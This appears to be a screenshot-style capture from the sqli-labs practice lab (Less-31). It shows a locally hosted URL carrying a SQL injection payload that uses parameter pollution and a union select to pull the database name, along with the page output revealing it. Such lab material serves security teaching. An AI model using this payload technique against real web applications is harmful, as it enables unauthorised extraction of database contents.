 127.0.0.1/sqli/sqli-labs/Less-31/login.php?id=1&id=0")%20union%20select%201,database(),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1&id=0%22)%20union%20select%201,database(),3--+